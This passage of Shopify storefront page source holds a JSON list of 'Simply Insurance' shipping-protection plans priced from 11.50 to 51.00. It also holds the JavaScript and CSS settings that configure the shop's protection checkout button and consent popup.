mount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
